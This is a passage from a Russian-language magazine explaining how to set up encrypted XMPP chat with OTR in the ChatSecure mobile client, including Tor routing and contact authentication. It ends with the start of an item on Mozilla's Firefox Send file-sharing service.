



После того как собеседник будет аутентифицирован, на кнопке наконец появится зеленая надпись «Защищено».

#### Шаг 7. Настраиваем мобильный клиент

Клиенты Jabber с поддержкой шифрования есть и на мобильных устройствах. Hanpимер, ChatSecure для iOS и для Android. На всякий случай предупреждаю, что приложение для Android не указано на официальном сайте и для мессенджера требует многовато привилегий, так что используй на свой страх и риск.

Регистрация в приложении аналогична регистрации на компьютере. Если у тебя уже есть учетная запись, то вместо создания нового аккаунта выбери Existing Account на главной странице.



Далее выбирай ХМРР.



И вводи свои данные.



Если хочешь завести новый аккаунт, то нажимай «Создать новую учетную запись» и заполняй все данные. Большой плюс ChatSecure заключается в том, что он умеет пускать трафик через Tor без дополнительных ухищрений.



B ChatSecure заложен и список приватных серверов — выбирай, какой нравится, или, если уже выбрал раньше, вводи адрес в поле Custom в самом низу.



В конце тебе предложат сохранить сертификат. Сохраняй и дождись, пока закончится регистрация.



Теперь достаточно нажать на значок нового сообщения и в появившемся меню нажать «Добавить контакт».



И аутентифицируй его одним из тех методов, которые мы уже перечисляли.

#### U'r awesome and private :)

Поздравляю, теперь ты знаешь, как настроить канал связи, который будет неплохо защищен от отслеживания и перехвата! Однако, чтобы достичь приватности наивысшего уровня, придется пойти дальше - все же заморочиться и развернуть собственный сервер, а также заменить OTR на PGP. Но об этом как-нибудь в другой раз. Э







Андрей Письменный ▶ Шеф-редактор apismenny@qmail.com



#### FIREFOX SEND - СЕРВИС ДЛЯ БЕЗОПАСНОГО ШЕЙРИНГА ФАЙЛОВ, СОЗДАННЫЙ В MOZILLA

Казалось бы, все, что можно придумать в области пересылки файлов с одного компьютера на другой, уже придумано. Но нет! Не так давно мы писали о сервисе Transfer.sh, который позволяет пересылать файлы из командной строки, а теперь кое-что новенькое на ту же тему сделали в Mozilla.

